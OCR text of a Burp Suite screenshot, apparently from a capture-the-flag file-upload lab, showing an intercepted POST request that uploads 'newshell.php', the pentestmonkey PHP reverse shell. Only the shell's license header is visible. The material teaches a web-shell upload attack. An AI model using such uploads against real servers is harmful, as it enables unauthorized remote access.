 Burp Suite Community Edition v2022.2.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to http://java.uploadvulns.thm:80 [10.10.113.198]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /?submit=success HTTP/1.1
2 Host: java.uploadvulns.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------351764882015710415497817270
8 Content-Length: 5833
9 Origin: http://java.uploadvulns.thm
10 Connection: close
11 Referer: http://java.uploadvulns.thm/?submit=success
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------351764882015710415497817270
15 Content-Disposition: form-data; name="fileToUpload"; filename="
newshell.php"
16 Content-Type: text/x-php
17
18 <?php
19 // php-reverse-shell - A Reverse Shell implementation in PHP
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21 //
22 // This tool may be used for legal purposes only.  Users take full
responsibility
23 // for any actions performed using this tool.  The author accepts no
liability
24 // for damage caused by this tool.  If these terms are not acceptable
to you, then
25 // do not use this tool.
26 //
27 // In all other respects the GPL version 2 applies:
28 //
29 // This program is free software; you can redistribute it and/or
modify
30 // it under the terms of the GNU General Public License version 2 as
31 // published by the Free Software Foundation.
32 //
33 // This program is distributed in the hope that it will be useful,
34 // but WITHOUT ANY WARRANTY; without even the implied warranty of
35 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
36 // GNU General Public License for more details.
37 //
? Search... 0 matches
Inspector
Selection 102
Selected text
Content-Disposition: form-data; name=
"fileToUpload"; filename="newshell.ph
p" \r \n
Content-Type: text/x-php
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 0
Request Headers 11